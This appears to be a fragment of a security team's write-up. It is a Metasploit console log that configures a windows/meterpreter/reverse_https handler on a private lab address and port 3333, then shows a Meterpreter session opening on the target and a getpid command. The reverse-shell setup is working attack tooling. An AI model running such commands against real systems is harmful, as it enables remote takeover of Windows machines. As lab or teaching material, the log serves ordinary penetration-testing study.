 msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.211.55.7
lhost => 10.211.55.7
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.7:3333/
[*] Starting the payload handler...
[*] 10.211.55.3:54962 Request received for /CrRU...
[*] 10.211.55.3:54962 Staging connection for target /CrRU received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 2 opened (10.211.55.7:3333 -> 10.211.55.3:54962) at 2020-01-14 00:39:54 +0800
meterpreter > getpid
Current pid: 6304
meterpreter >
Tide安全团队